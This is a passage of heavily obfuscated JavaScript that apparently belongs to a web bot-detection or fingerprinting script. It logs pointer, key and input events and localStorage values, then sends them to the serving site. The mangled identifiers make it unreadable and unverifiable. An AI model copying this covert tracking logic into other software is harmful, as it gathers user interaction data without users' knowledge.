WJ()[Ah(nE)],jp('',[][[]]))?WJ()[Ah(wP)].apply(null,[Zw,Nx,wX(wX(f7)),rC]):WJ()[Ah(sO)](Slk,Wr,bV,WB),MRk]),wN.pop(),J2k;}catch(v2k){wN.splice(lb(f2k,f7),Infinity,xr);}wN.pop();};var ZXk=function(ZWk,Uck,Bzk){wN.push(GD);try{var sUk=wN.length;var s3k=wX(wX(X0));var pdk=vv;var ZRk=wX({});if(z3(Uck,Y7[js])&&zR(CSk,CJk)||pj(Uck,f7)&&zR(fUk,Ghk)){var zXk=ZWk?ZWk:dl[Vx()[cB(VV)](tZ,qb,fZ,sV)][pj(typeof tw()[I1(sO)],'undefined')?tw()[I1(Ew)](tB,JB,sX,zZ,jc,SHk):tw()[I1(js)].apply(null,[wX(wX(vv)),km,pHk,rD,Wj,Qm])];if(zXk&&pj(zXk[z3(typeof nx()[KB(sO)],'undefined')?nx()[KB(M9)].call(null,sE,QE,Of,Zf):nx()[KB(Wj)](DE,gt,tLk,Yf)],Xn()[JY(gr)](XZ,cMk,ct))){ZRk=wX(wX(AM));var ONk=T9(Y7[js]);var QYk=T9(Ck[pj(typeof nx()[KB(JB)],'undefined')?nx()[KB(U9)](Wr,Lt,Pv,DE):nx()[KB(M9)](wX(wX(f7)),qZ,z0k,rx)]());if(zXk&&zXk[WJ()[Ah(wB)](Mw,wX({}),tZ,Llk)]&&zXk[Vx()[cB(gB)].call(null,wX([]),Nx,Cr,C7)]){ONk=dl[Vx()[cB(Mf)](rx,gx,JB,Y)][WJ()[Ah(rx)](vr,Vf,Sq,VHk)](zXk[WJ()[Ah(wB)].call(null,Mw,gf,Pf,Llk)]);QYk=dl[pj(typeof Vx()[cB(xE)],jp('',[][[]]))?Vx()[cB(Mf)].apply(null,[Uf,gx,Z3,Y]):Vx()[cB(f7)].apply(null,[wX(wX(f7)),BLk,M9,T8k])][WJ()[Ah(rx)](vr,Iv,wX(wX(f7)),VHk)](zXk[pj(typeof Vx()[cB(Z3)],jp('',[][[]]))?Vx()[cB(gB)].apply(null,[wX(wX({})),Nx,VV,C7]):Vx()[cB(f7)](wX([]),Aq,Cv,RZ)]);}else if(zXk&&zXk[Ds()[Mr(Xx)].call(null,mV,KO,YV,rE,Nx)]&&zXk[Xn()[JY(BO)].call(null,UE,VIk,fq)]){ONk=dl[Vx()[cB(Mf)].apply(null,[wX(wX([])),gx,bV,Y])][pj(typeof WJ()[Ah(EE)],'undefined')?WJ()[Ah(rx)](vr,Gz,Xm,VHk):WJ()[Ah(sO)].call(null,Fx,wX({}),Cv,Hs)](zXk[pj(typeof Ds()[Mr(Af)],jp([],[][[]]))?Ds()[Mr(Xx)](mV,KO,YV,Ls,fq):Ds()[Mr(f7)].call(null,jv,zb,bTk,T1,wP)]);QYk=dl[Vx()[cB(Mf)](qv,gx,Cr,Y)][WJ()[Ah(rx)].call(null,vr,IE,wX({}),VHk)](zXk[z3(typeof Xn()[JY(cE)],jp([],[][[]]))?Xn()[JY(js)].call(null,px,px,xs):Xn()[JY(BO)](UE,VIk,wX({}))]);}pdk=lb(VZ(),Bzk);var fpk=Xn()[JY(mV)].apply(null,[S1,Ns,Vv])[nx()[KB(XO)](Uq,ct,tY,Uf)](UWk,z3(typeof XB()[gb(sb)],jp([],[][[]]))?XB()[gb(mV)].call(null,LIk,If,Lt,n0k):XB()[gb(Vw)](E9,f7,VV,js))[nx()[KB(XO)](qv,ct,tY,wX([]))](Uck,XB()[gb(Vw)](E9,f7,tZ,js))[nx()[KB(XO)].call(null,Zf,ct,tY,gB)](pdk,XB()[gb(Vw)].apply(null,[E9,f7,YJ,js]))[nx()[KB(XO)](Vv,ct,tY,T3)](ONk,XB()[gb(Vw)](E9,f7,Ab,js))[pj(typeof nx()[KB(P6)],jp('',[][[]]))?nx()[KB(XO)].call(null,Gw,ct,tY,jc):nx()[KB(M9)](Nx,OZ,k7,mP)](QYk);if(pj(typeof zXk[nx()[KB(BO)].call(null,Af,bHk,pt,jc)],Ds()[Mr(T3)](fq,c5k,tZ,Af,IE))&&z3(zXk[pj(typeof nx()[KB(Z3)],jp([],[][[]]))?nx()[KB(BO)](BO,bHk,pt,wX(wX([]))):nx()[KB(M9)](wX([]),U9,EAk,mV)],wX([])))fpk=Xn()[JY(mV)](S1,Ns,Uq)[nx()[KB(XO)].call(null,Jv,ct,tY,Ls)](fpk,pj(typeof Xn()[JY(RIk)],jp('',[][[]]))?Xn()[JY(Xm)].call(null,ATk,hd,IE):Xn()[JY(js)](A1,Om,Sq));Rdk=jp(jp(jp(jp(jp(Rdk,UWk),Uck),pdk),ONk),QYk);Nzk=Xn()[JY(mV)].apply(null,[S1,Ns,qv])[nx()[KB(XO)](f7,ct,tY,T3)](jp(Nzk,fpk),nx()[KB(tB)].call(null,sO,GAk,PG,U9));if(z3(Uck,f7))CSk++;else fUk++;}}if(z3(Uck,Y7[js]))CSk++;else fUk++;UWk++;var Mhk;return Mhk=fW(IH,[z3(typeof WJ()[Ah(b7)],'undefined')?WJ()[Ah(sO)](Us,sb,IE,wf):WJ()[Ah(d1)](Nx,YJ,JB,Db),pdk,z3(typeof tw()[I1(M9)],'undefined')?tw()[I1(js)].apply(null,[wX(wX([])),cr,Dm,p5k,Pf,Gs]):tw()[I1(bs)](Z3,fm,T3,Vw,YJ,xAk),ZRk]),wN.pop(),Mhk;}catch(xUk){wN.splice(lb(sUk,f7),Infinity,GD);}wN.pop();};var Pzk=function(Ydk,mRk,Idk){wN.push(gr);try{var BSk=wN.length;var Y8k=wX(wX(X0));var w3k=vv;var Udk=wX(AM);if(jO(MWk,PSk)){if(wX(Ock[WJ()[Ah(gr)](UE,Cr,wX(wX({})),U1)])){Udk=wX(wX({}));Ock[WJ()[Ah(gr)](UE,Vf,Vv,U1)]=wX(wX({}));}var EJk;return EJk=fW(IH,[WJ()[Ah(d1)](Nx,IE,dw,rw),w3k,Xn()[JY(U9)].call(null,nZ,E7,U9),Udk]),wN.pop(),EJk;}var Hck=Ydk?Ydk:dl[Vx()[cB(VV)].call(null,fm,qb,Wj,hb)][tw()[I1(Ew)](DB,DE,sX,zZ,Ew,DQk)];var mhk=Hck[Ds()[Mr(Ew)](fq,Kr,fO,d1,mV)];if(KG(mhk,null))mhk=Hck[WJ()[Ah(Cv)].apply(null,[Okk,wX(vv),Ew,PE])];var kRk=KGk(mhk[XB()[gb(sO)](Kr,Pm,dw,cb)]);var KJk=pj(Ljk[WJ()[Ah(nt)](gr,Pf,wX(vv),Ws)](Ydk&&Ydk[XB()[gb(sO)](Kr,Pm,Af,cb)]),T9(f7));if(wX(kRk)&&wX(KJk)){var qzk;return qzk=fW(IH,[WJ()[Ah(d1)].call(null,Nx,wX(vv),wX(vv),rw),w3k,pj(typeof Xn()[JY(DE)],'undefined')?Xn()[JY(U9)](nZ,E7,nE):Xn()[JY(js)](Jv,PF,DB),Udk]),wN.pop(),qzk;}var m3k=qhk(mhk);var xpk=Xn()[JY(mV)](S1,tx,Ls);var LNk=Xn()[JY(mV)].apply(null,[S1,tx,wX({})]);var xGk=Xn()[JY(mV)](S1,tx,Af);var Adk=Xn()[JY(mV)](S1,tx,Yf);if(z3(mRk,sX)){xpk=Hck[z3(typeof Vx()[cB(sX)],jp([],[][[]]))?Vx()[cB(f7)](wX(wX([])),mHk,mV,Bx):Vx()[cB(SZ)].call(null,fq,xs,gf,EAk)];LNk=Hck[WJ()[Ah(hLk)].call(null,Sx,YJ,wX(vv),BD)];xGk=Hck[nx()[KB(Xm)](XZ,Nx,dMk,wX(wX(vv)))];Adk=Hck[Vx()[cB(gf)](wX({}),hLk,DE,cgk)];}w3k=lb(VZ(),Idk);var XYk=Xn()[JY(mV)](S1,tx,wX(wX({})))[nx()[KB(XO)].apply(null,[sE,ct,jV,wX(wX([]))])](MWk,XB()[gb(Vw)](Ss,f7,f7,js))[nx()[KB(XO)](Z3,ct,jV,b7)](mRk,pj(typeof XB()[gb(Mf)],jp([],[][[]]))?XB()[gb(Vw)](Ss,f7,AV,js):XB()[gb(mV)].call(null,FQk,ZIk,cr,ds))[nx()[KB(XO)](gf,ct,jV,Mf)](xpk,XB()[gb(Vw)](Ss,f7,Q9,js))[nx()[KB(XO)](mP,ct,jV,fm)](LNk,XB()[gb(Vw)](Ss,f7,Xm,js))[nx()[KB(XO)](mP,ct,jV,Vf)](xGk,XB()[gb(Vw)](Ss,f7,M9,js))[nx()[KB(XO)].call(null,wX(f7),ct,jV,mV)](Adk,XB()[gb(Vw)](Ss,f7,ct,js))[nx()[KB(XO)](wX(wX(vv)),ct,jV,qv)](w3k,XB()[gb(Vw)](Ss,f7,mx,js))[nx()[KB(XO)].apply(null,[wX({}),ct,jV,sE])](m3k);WRk=Xn()[JY(mV)](S1,tx,xs)[nx()[KB(XO)].apply(null,[wX(f7),ct,jV,Iv])](jp(WRk,XYk),nx()[KB(tB)].call(null,gt,GAk,b5k,Yf));MWk++;var Dck;return Dck=fW(IH,[WJ()[Ah(d1)](Nx,Ls,SZ,rw),w3k,z3(typeof Xn()[JY(Uf)],'undefined')?Xn()[JY(js)].apply(null,[mCk,kB,Jv]):Xn()[JY(U9)](nZ,E7,Uf),Udk]),wN.pop(),Dck;}catch(x2k){wN.splice(lb(BSk,f7),Infinity,gr);}wN.pop();};var rnk=function(tRk,SNk){wN.push(XIk);try{var BWk=wN.length;var LSk=wX([]);var ppk=Ck[WJ()[Ah(Uf)](mAk,Z3,rE,WP)]();var Hzk=wX(AM);if(jO(dl[nx()[KB(Mf)](Is,I9,PJ,wX(vv))][Xn()[JY(gx)].call(null,Lgk,wG,XO)](Edk)[Vx()[cB(vv)](gf,rx,Ls,Rh)],E2k)){var vNk;return vNk=fW(IH,[WJ()[Ah(d1)].apply(null,[Nx,bV,wX({}),J3]),ppk,Xn()[JY(U9)](nZ,lj,wX(vv)),Hzk]),wN.pop(),vNk;}var AJk=tRk?tRk:dl[Vx()[cB(VV)](Vf,qb,qv,zJ)][tw()[I1(Ew)](wX(wX(vv)),wX({}),sX,zZ,Z9,pz)];var d3k=AJk[z3(typeof Ds()[Mr(sb)],jp(pj(typeof Xn()[JY(Pm)],jp('',[][[]]))?Xn()[JY(mV)].apply(null,[S1,AT,js]):Xn()[JY(js)].call(null,l4k,nHk,Is),[][[]]))?Ds()[Mr(f7)](Fr,mE,CO,tB,Xm):Ds()[Mr(Ew)](fq,vR,fO,dw,Z3)];if(KG(d3k,null))d3k=AJk[WJ()[Ah(Cv)].apply(null,[Okk,cE,sE,RW])];if(d3k[tw()[I1(sw)](gr,qv,mV,DAk,wB,vR)]&&pj(d3k[tw()[I1(sw)](RIk,Q9,mV,DAk,M9,vR)][tw()[I1(Ab)].call(null,Z9,wX(wX({})),Mf,nB,SZ,vR)](),tw()[I1(tZ)](IE,Af,sX,Gs,Wj,sj))){var phk;return phk=fW(IH,[pj(typeof WJ()[Ah(P6)],jp('',[][[]]))?WJ()[Ah(d1)].apply(null,[Nx,cr,Pf,J3]):WJ()[Ah(sO)](Zv,sb,Ls,C7),ppk,z3(typeof Xn()[JY(YJ)],jp([],[][[]]))?Xn()[JY(js)](Ix,QV,rv):Xn()[JY(U9)].call(null,nZ,lj,wX(wX(f7))),Hzk]),wN.pop(),phk;}var kYk=q3k(d3k);var f8k=kYk[nx()[KB(gr)].apply(null,[mV,HE,HW,wX([])])];var OGk=kYk[nx()[KB(Uf)](gx,x6,bY,gB)];var wWk=qhk(d3k);var LYk=vv;var Ijk=vv;var hNk=Ck[WJ()[Ah(Uf)](mAk,P6,Mf,WP)]();var bSk=Y7[Wr];if(pj(OGk,T3)&&pj(OGk,Af)){LYk=z3(d3k[WJ()[Ah(Vf)].apply(null,[fq,IE,Wr,IJ])],undefined)?vv:d3k[WJ()[Ah(Vf)](fq,Z3,Zf,IJ)][z3(typeof Vx()[cB(xE)],'undefined')?Vx()[cB(f7)](mx,WD,wX(f7),X7):Vx()[cB(vv)](Gz,rx,Nx,Rh)];Ijk=QB(d3k[WJ()[Ah(Vf)](fq,Sq,sX,IJ)]);hNk=BJ(d3k[WJ()[Ah(Vf)].apply(null,[fq,Iv,wX(wX({})),IJ])]);bSk=vSk(d3k[pj(typeof WJ()[Ah(fZ)],jp('',[][[]]))?WJ()[Ah(Vf)](fq,YJ,Aq,IJ):WJ()[Ah(sO)].apply(null,[mP,AV,Sq,sX])]);}if(OGk){if(wX(UGk[OGk])){UGk[OGk]=f8k;}else if(pj(UGk[OGk],f8k)){OGk=HSk[pj(typeof Xn()[JY(Wr)],jp([],[][[]]))?Xn()[JY(AV)].call(null,Rc,ln,Sx):Xn()[JY(js)](RHk,Os,Yf)];}}ppk=lb(VZ(),SNk);if(d3k[WJ()[Ah(Vf)](fq,wX(wX(f7)),wX(vv),IJ)]&&d3k[pj(typeof WJ()[Ah(Uq)],jp('',[][[]]))?WJ()[Ah(Vf)].apply(null,[fq,kE,wB,IJ]):WJ()[Ah(sO)](rE,Cv,Uf,rf)][Vx()[cB(vv)].call(null,XZ,rx,Vv,Rh)]){Edk[f8k]=fW(IH,[WJ()[Ah(z0k)](cr,wX(vv),P6,hX),wWk,WJ()[Ah(rD)].call(null,VB,Z9,Gw,Xz),f8k,Vx()[cB(U9)].apply(null,[wX(wX(vv)),I9,gt,dR]),LYk,Xn()[JY(Uf)](A7,Oc,Vw),Ijk,Vx()[cB(BO)](wP,jc,dw,Bm),hNk,nx()[KB(d1)].apply(null,[EE,rb,x2,sb]),bSk,WJ()[Ah(d1)](Nx,Is,wX(wX(vv)),J3),ppk,nx()[KB(wB)](KX,Yf,Qc,jc),OGk]);}else{delete Edk[f8k];}var f3k;return f3k=fW(IH,[WJ()[Ah(d1)].call(null,Nx,KX,wX(wX(f7)),J3),ppk,Xn()[JY(U9)](nZ,lj,wX({})),Hzk]),wN.pop(),f3k;}catch(Ohk){wN.splice(lb(BWk,f7),Infinity,XIk);}wN.pop();};var tGk=function(){return [lJk,IUk,W3k,Rdk];};var mpk=function(){return [Czk,EGk,EUk,UWk];};var QXk=function(){wN.push(p4k);var zzk=dl[nx()[KB(Mf)](xs,I9,q0k,wP)][Ds()[Mr(M9)](YJ,Qr,Wm,dw,fm)](Edk)[WJ()[Ah(XQk)](V7,VV,js,Zx)](function(j5k,QHk){return HLk.apply(this,[gQ,arguments]);},Xn()[JY(mV)](S1,D1,sX));var NUk;return wN.pop(),NUk=[fzk,vUk,hhk,Nzk,WRk,zzk],NUk;};var Q3k=function(vRk){wN.push(Yw);var Zck=dl[nx()[KB(sX)](A7,Mw,Mz,wX(vv))][pj(typeof Xn()[JY(bV)],'undefined')?Xn()[JY(d1)].apply(null,[RV,EJ,xE]):Xn()[JY(js)].apply(null,[sZ,Yf,wX(wX([]))])];if(KG(dl[nx()[KB(sX)].call(null,Z9,Mw,Mz,gx)][Xn()[JY(d1)].call(null,RV,EJ,wX(vv))],null)){var Ink;return wN.pop(),Ink=vv,Ink;}var bzk=Zck[nx()[KB(Cv)](BO,Zf,Qj,xs)](XB()[gb(sO)].call(null,vP,Pm,Aq,cb));var KRk=KG(bzk,null)?T9(f7):dj(bzk);if(z3(KRk,f7)&&hB(Tck,VV)&&z3(vRk,T9(T3))){var r3k;return wN.pop(),r3k=f7,r3k;}else{var Lhk;return wN.pop(),Lhk=vv,Lhk;}wN.pop();};var mNk=function(KWk){var Hnk=wX({});var Z8k=pzk;wN.push(fw);var UNk=Cpk;var W8k=vv;var qGk=f7;var Vzk=HLk(TL,[]);var Mnk=wX(wX(X0));var w8k=MR(PNk);if(KWk||w8k){var fSk;return fSk=fW(IH,[z3(typeof Xn()[JY(nt)],'undefined')?Xn()[JY(js)].apply(null,[TF,mZ,wX([])]):Xn()[JY(gx)](Lgk,Ij,BO),HYk(),pj(typeof WJ()[Ah(Z3)],'undefined')?WJ()[Ah(Mf)](wU,xE,sE,OG):WJ()[Ah(sO)].call(null,bq,wX(wX({})),gB,zD),w8k||Vzk,Vx()[cB(rE)].call(null,Is,bv,P6,SX),Hnk,Xn()[JY(wB)].call(null,VV,vG,gt),Mnk]),wN.pop(),fSk;}if(HLk(XI,[])){var qpk=dl[Vx()[cB(VV)].apply(null,[SZ,qb,rx,vz])][z3(typeof nx()[KB(Sq)],jp('',[][[]]))?nx()[KB(M9)](A7,YV,zF,T1):nx()[KB(JB)].call(null,KX,sb,SW,wX(wX(f7)))][z3(typeof XB()[gb(mV)],jp(pj(typeof Xn()[JY(sb)],jp([],[][[]]))?Xn()[JY(mV)].call(null,S1,rM,js):Xn()[JY(js)].call(null,mV,qs,jc),[][[]]))?XB()[gb(mV)](R9,CV,Iv,cb):XB()[gb(bs)](cJ,mV,Ls,Zw)](jp(zWk,SXk));var KSk=dl[Vx()[cB(VV)](Aq,qb,Xm,vz)][nx()[KB(JB)](f7,sb,SW,Zf)][XB()[gb(bs)](cJ,mV,Gz,Zw)](jp(zWk,ghk));var P8k=dl[Vx()[cB(VV)](Ab,qb,wX([]),vz)][nx()[KB(JB)](Q9,sb,SW,d1)][XB()[gb(bs)](cJ,mV,rv,Zw)](jp(zWk,YYk));if(wX(qpk)&&wX(KSk)&&wX(P8k)){Mnk=wX(wX({}));var gjk;return gjk=fW(IH,[Xn()[JY(gx)](Lgk,Ij,wX(vv)),[Z8k,UNk],WJ()[Ah(Mf)](wU,rx,DB,OG),Vzk,Vx()[cB(rE)](wX(wX(vv)),bv,Pf,SX),Hnk,Xn()[JY(wB)].call(null,VV,vG,Ab),Mnk]),wN.pop(),gjk;}else{if(qpk&&pj(qpk[WJ()[Ah(nt)](gr,wX(wX(f7)),YJ,Kn)](Vx()[cB(Vv)](wP,K9,Pm,pn)),T9(Y7[js]))&&wX(dl[XB()[gb(VV)](n6,sX,Sx,Am)](dl[Vx()[cB(sb)](Z3,wP,Z9,Egk)](qpk[Vx()[cB(Vw)].call(null,wB,fO,sw,OP)](pj(typeof Vx()[cB(sb)],jp('',[][[]]))?Vx()[cB(Vv)](cE,K9,A7,pn):Vx()[cB(f7)](gx,Zf,wX(wX(f7)),zgk))[vv],sb)))&&wX(dl[XB()[gb(VV)].apply(null,[n6,sX,f7,Am])](dl[Vx()[cB(sb)](Ab,wP,wX([]),Egk)](qpk[Vx()[cB(Vw)](Sq,fO,Mf,OP)](Vx()[cB(Vv)](mx,K9,mx,pn))[Y7[js]],sb)))){W8k=dl[Vx()[cB(sb)].call(null,wX(vv),wP,mP,Egk)](qpk[Vx()[cB(Vw)](P6,fO,wX(wX([])),OP)](pj(typeof Vx()[cB(Uf)],jp('',[][[]]))?Vx()[cB(Vv)].call(null,Ew,K9,jc,pn):Vx()[cB(f7)].apply(null,[Sx,IB,wX(wX([])),K9]))[vv],sb);qGk=dl[Vx()[cB(sb)](sX,wP,wX(f7),Egk)](qpk[Vx()[cB(Vw)](Jv,fO,gf,OP)](Vx()[cB(Vv)].apply(null,[EE,K9,Ab,pn]))[Y7[js]],sb);}else{Hnk=wX(X0);}if(KSk&&pj(KSk[pj(typeof WJ()[Ah(gx)],jp('',[][[]]))?WJ()[Ah(nt)].call(null,gr,RIk,mV,Kn):WJ()[Ah(sO)](t7,Cv,KX,KE)](Vx()[cB(Vv)].apply(null,[Pm,K9,KX,pn])),T9(f7))&&wX(dl[XB()[gb(VV)].call(null,n6,sX,Ls,Am)](dl[Vx()[cB(sb)](gB,wP,Cv,Egk)](KSk[Vx()[cB(Vw)](nE,fO,gr,OP)](Vx()[cB(Vv)](Sx,K9,sX,pn))[vv],sb)))&&wX(dl[XB()[gb(VV)](n6,sX,x6,Am)](dl[z3(typeof Vx()[cB(qv)],'undefined')?Vx()[cB(f7)](sw,CV,Ab,tO):Vx()[cB(sb)](Sq,wP,fm,Egk)](KSk[pj(typeof Vx()[cB(gB)],'undefined')?Vx()[cB(Vw)](mP,fO,wX(wX(vv)),OP):Vx()[cB(f7)](nE,Hr,wX(wX({})),hCk)](z3(typeof Vx()[cB(Vw)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[Lt,bf,Zf,Jb]):Vx()[cB(Vv)](wX(vv),K9,A7,pn))[f7],sb)))){Z8k=dl[Vx()[cB(sb)](Sq,wP,Nx,Egk)](KSk[z3(typeof Vx()[cB(Wj)],jp([],[][[]]))?Vx()[cB(f7)](DB,Lb,gB,K9):Vx()[cB(Vw)].apply(null,[Sx,fO,rx,OP])](Vx()[cB(Vv)](wX(f7),K9,Xm,pn))[vv],sb);}else{Hnk=wX(wX([]));}if(P8k&&z3(typeof P8k,pj(typeof nx()[KB(KX)],'undefined')?nx()[KB(Af)].apply(null,[jc,Wj,kY,Nx]):nx()[KB(M9)](wX([]),xq,Yx,P6))){Vzk=P8k;}else{Hnk=wX(wX([]));Vzk=P8k||Vzk;}}}else{W8k=wUk;qGk=DWk;Z8k=mdk;UNk=VRk;Vzk=k3k;}if(wX(Hnk)){if(hB(VZ(),Dr(W8k,Fw))){Mnk=wX(wX([]));var ESk;return ESk=fW(IH,[Xn()[JY(gx)].apply(null,[Lgk,Ij,wX(f7)]),[pzk,Cpk],z3(typeof WJ()[Ah(Uf)],jp([],[][[]]))?WJ()[Ah(sO)](nD,mV,sE,C1):WJ()[Ah(Mf)].apply(null,[wU,Z3,wX(wX([])),OG]),HLk(TL,[]),pj(typeof Vx()[cB(Iv)],jp([],[][[]]))?Vx()[cB(rE)](bV,bv,DE,SX):Vx()[cB(f7)](wX(wX(vv)),vv,x6,lD),Hnk,Xn()[JY(wB)](VV,vG,tZ),Mnk]),wN.pop(),ESk;}else{if(hB(VZ(),lb(Dr(W8k,Fw),kdk(Dr(Dr(sb,qGk),Fw),Y7[bs])))){Mnk=wX(wX({}));}var Rck;return Rck=fW(IH,[z3(typeof Xn()[JY(wP)],jp('',[][[]]))?Xn()[JY(js)](hCk,A0k,wX(f7)):Xn()[JY(gx)].call(null,Lgk,Ij,KX),[Z8k,UNk],WJ()[Ah(Mf)].apply(null,[wU,Cr,wX(wX({})),OG]),Vzk,z3(typeof Vx()[cB(Ls)],'undefined')?Vx()[cB(f7)].call(null,wX(wX({})),vf,Z3,rF):Vx()[cB(rE)](ct,bv,pB,SX),Hnk,pj(typeof Xn()[JY(DE)],jp([],[][[]]))?Xn()[JY(wB)](VV,vG,rv):Xn()[JY(js)].call(null,Mgk,cv,IE),Mnk]),wN.pop(),Rck;}}var vnk;return vnk=fW(IH,[Xn()[JY(gx)](Lgk,Ij,wP),[Z8k,UNk],WJ()[Ah(Mf)](wU,Ls,kE,OG),Vzk,Vx()[cB(rE)](wX(wX(f7)),bv,sb,SX),Hnk,z3(typeof Xn()[JY(Mf)],jp([],[][[]]))?Xn()[JY(js)](V5k,JB,d1):Xn()[JY(wB)](VV,vG,wX(wX({}))),Mnk]),wN.pop(),vnk;};var nWk=function(){wN.push(CE);var Mck=hB(arguments[Vx()[cB(vv)](rv,rx,sE,AY)],Y7[Wr])&&pj(arguments[Y7[Wr]],undefined)?arguments[vv]:wX(AM);Zdk=pj(typeof Xn()[JY(Yf)],'undefined')?Xn()[JY(mV)](S1,q0k,sw):Xn()[JY(js)](sX,l4k,cE);PYk=T9(Ck[nx()[KB(U9)](qv,Lt,Pgk,Jv)]());var Qdk=HLk(XI,[]);if(wX(Mck)){if(Qdk){dl[Vx()[cB(VV)](wX(vv),qb,Yf,NX)][nx()[KB(JB)](x6,sb,cp,RIk)][Vx()[cB(Wj)](wX(wX({})),dr,pB,bx)](WWk);dl[Vx()[cB(VV)].apply(null,[Pm,qb,Lt,NX])][nx()[KB(JB)].call(null,Cr,sb,cp,Zf)][z3(typeof Vx()[cB(Wr)],jp([],[][[]]))?Vx()[cB(f7)].call(null,Aq,rgk,VV,Vm):Vx()[cB(Wj)](A7,dr,bs,bx)](jSk);}var kGk;return wN.pop(),kGk=wX(AM),kGk;}var IYk=b8k();if(IYk){if(s8k(IYk,Xn()[JY(Pf)](f7,X3,mV))){Zdk=IYk;PYk=T9(f7);if(Qdk){var GWk=dl[Vx()[cB(VV)](Uq,qb,sb,NX)][nx()[KB(JB)](wX({}),sb,cp,U9)][XB()[gb(bs)](FZ,mV,mx,Zw)](WWk);var EXk=dl[Vx()[cB(VV)](b7,qb,gx,NX)][nx()[KB(JB)].call(null,wX(wX([])),sb,cp,Sx)][XB()[gb(bs)].call(null,FZ,mV,KX,Zw)](jSk);if(pj(Zdk,GWk)||wX(s8k(GWk,EXk))){dl[Vx()[cB(VV)].apply(null,[Zf,qb,b7,NX])][nx()[KB(JB)](wX(wX([])),sb,cp,Xx)][Xn()[JY(Cv)](c0k,xc,Xx)](WWk,Zdk);dl[z3(typeof Vx()[cB(mx)],'undefined')?Vx()[cB(f7)](Nx,K1,fm,xO):Vx()[cB(VV)](Zf,qb,qV,NX)][nx()[KB(JB)](gf,sb,cp,XZ)][Xn()[JY(Cv)](c0k,xc,Sq)](jSk,PYk);}}}else if(Qdk){var cNk=dl[Vx()[cB(VV)](Vf,qb,wX(wX(f7)),NX)][nx()[KB(JB)](wX(wX([])),sb,cp,wX(vv))][z3(typeof XB()[gb(tZ)],'undefined')?XB()[gb(mV)].apply(null,[ct,v4k,gr,gQk]):XB()[gb(bs)].call(null,FZ,mV,U9,Zw)](jSk);if(cNk&&z3(cNk,Xn()[JY(Pf)](f7,X3,Mb))){dl[Vx()[cB(VV)](M9,qb,Zf,NX)][nx()[KB(JB)](U9,sb,cp,wX(wX(vv)))][Vx()[cB(Wj)](bs,dr,Q9,bx)](WWk);dl[Vx()[cB(VV)](bs,qb,Nx,NX)][nx()[KB(JB)](IE,sb,cp,rE)][Vx()[cB(Wj)].apply(null,[wX(wX({})),dr,gB,bx])](jSk);Zdk=Xn()[JY(mV)](S1,q0k,Xx);PYk=T9(f7);}}}if(Qdk){Zdk=dl[Vx()[cB(VV)].call(null,Jv,qb,mx,NX)][nx()[KB(JB)](wX([]),sb,cp,DE)][XB()[gb(bs)](FZ,mV,Xx,Zw)](WWk);PYk=dl[Vx()[cB(VV)](VV,qb,Xm,NX)][nx()[KB(JB)].apply(null,[wX(wX(vv)),sb,cp,wX({})])][z3(typeof XB()[gb(bs)],jp([],[][[]]))?XB()[gb(mV)](x4k,r9,Vv,gLk):XB()[gb(bs)].call(null,FZ,mV,DB,Zw)](jSk);if(wX(s8k(Zdk,PYk))){dl[z3(typeof Vx()[cB(Uq)],jp('',[][[]]))?Vx()[cB(f7)](wX(wX([])),Z9,Vv,ft):Vx()[cB(VV)].apply(null,[Gz,qb,Mf,NX])][nx()[KB(JB)].apply(null,[ct,sb,cp,gx])][Vx()[cB(Wj)](f7,dr,wX(wX([])),bx)](WWk);dl[Vx()[cB(VV)](gr,qb,wP,NX)][nx()[KB(JB)].call(null,Vv,sb,cp,wX(wX(f7)))][Vx()[cB(Wj)](Vf,dr,Uf,bx)](jSk);Zdk=Xn()[JY(mV)](S1,q0k,Uf);PYk=T9(f7);}}var mXk;return wN.pop(),mXk=s8k(Zdk,PYk),mXk;};var qdk=function(cck){wN.push(Tx);if(cck[XB()[gb(T3)].call(null,LF,x6,Zf,Zb)](UYk)){var vWk=cck[UYk];if(wX(vWk)){wN.pop();return;}var sNk=vWk[Vx()[cB(Vw)].call(null,rv,fO,Vv,Ikk)](Vx()[cB(Vv)](BO,K9,wP,Fc));if(jO(sNk[Vx()[cB(vv)].apply(null,[cr,rx,JB,pU])],T3)){Zdk=sNk[vv];PYk=sNk[f7];if(HLk(XI,[])){try{var nhk=wN.length;var wXk=wX({});dl[Vx()[cB(VV)](wX({}),qb,dw,skk)][nx()[KB(JB)](U9,sb,qp,Ew)][Xn()[JY(Cv)](c0k,QV,wX(wX(vv)))](WWk,Zdk);dl[Vx()[cB(VV)].apply(null,[Z9,qb,qv,skk])][nx()[KB(JB)](M9,sb,qp,Ew)][Xn()[JY(Cv)].apply(null,[c0k,QV,XO])](jSk,PYk);}catch(npk){wN.splice(lb(nhk,f7),Infinity,Tx);}}}}wN.pop();};var Jnk=function(JXk,z8k){var xYk=xRk;wN.push(nt);var lzk=Mzk(z8k);var gWk=Xn()[JY(mV)].call(null,S1,qt,Wj)[nx()[KB(XO)].call(null,wX({}),ct,cw,wX(wX(vv)))](dl[nx()[KB(sX)](T3,Mw,p2,Sx)][nx()[KB(Ls)](wX(wX(f7)),Uf,FQk,wX(f7))][WJ()[Ah(EE)].call(null,js,Cv,fm,Cw)],nx()[KB(qV)](Ab,Cf,Mp,wX(f7)))[nx()[KB(XO)](wX(wX({})),ct,cw,T3)](dl[nx()[KB(sX)].call(null,AV,Mw,p2,A7)][nx()[KB(Ls)].call(null,vv,Uf,FQk,Sq)][WJ()[Ah(K9)](fm,gr,Iv,J9)],WJ()[Ah(VB)].apply(null,[bV,fq,vv,sv]))[nx()[KB(XO)](pB,ct,cw,IE)](JXk,z3(typeof Vx()[cB(Vf)],'undefined')?Vx()[cB(f7)].call(null,Z3,xP,Ew,dF):Vx()[cB(gr)](Cv,Aw,gr,qF))[nx()[KB(XO)](JB,ct,cw,AV)](xYk);if(lzk){gWk+=WJ()[Ah(zZ)](RQk,wX([]),Xm,mQk)[nx()[KB(XO)].apply(null,[rE,ct,cw,BO])](lzk);}var mnk=F3k();mnk[Ds()[Mr(XO)](Pm,dHk,Llk,Pf,Gw)](Ds()[Mr(ct)](js,Mw,tb,wX(wX([])),U9),gWk,wX(wX([])));mnk[Vx()[cB(Uf)].apply(null,[fZ,XQk,wB,tTk])]=function(){wN.push(fm);hB(mnk[pj(typeof 